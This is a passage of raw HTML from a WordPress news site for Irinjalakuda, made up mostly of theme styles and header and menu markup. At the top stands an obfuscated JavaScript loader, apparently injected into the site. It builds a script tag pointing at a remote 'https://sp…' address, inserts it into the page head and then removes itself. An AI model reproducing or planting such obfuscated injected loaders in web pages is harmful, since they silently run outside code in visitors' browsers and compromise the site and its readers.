_0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-46777 single-format-standard wp-theme-Newspaper irinjalakuda-168 global-block-template-1 tdb_template_54519 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0px!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#ffffff}body .tdi_9 svg{fill:#ffffff;fill:#ffffff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_10 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10"     >
<style>@media (max-width:767px){.tdi_10{margin-left:15px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_10 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_11{background-color:var(--accent-color-1)}body .tdi_11:before{background-color:var(--accent-color-2)}.tdi_11{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_11,.tdi_11:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE "
                class="tds-button1 tdm-btn tdm-btn-sm tdi_11 " ><span class="tdm-btn-text">LIVE </span></a></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.tdi_13>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_14.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-0px;margin-right:-0px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_15{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_17{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-left:0px!important}}@media (max-width:767px){.tdi_18{margin-top:-3px!important}}</style>
<style>.tdi_18 .tdb-logo-a,.tdi_18 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_18 .tdb-logo-svg-wrap{max-width:100%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_18 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_18 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_18 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_18 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_18 .tdb-logo-img-wrap{display:block}.tdi_18 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_18 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_18 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_18 .tdb-logo-icon{top:0px;display:block}.tdi_18 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (max-width:767px){.tdi_18 .tdb-logo-svg-wrap{max-width:150px}.tdi_18 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_19 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19{margin-right:0px!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_19{margin-left:auto!important}}</style>
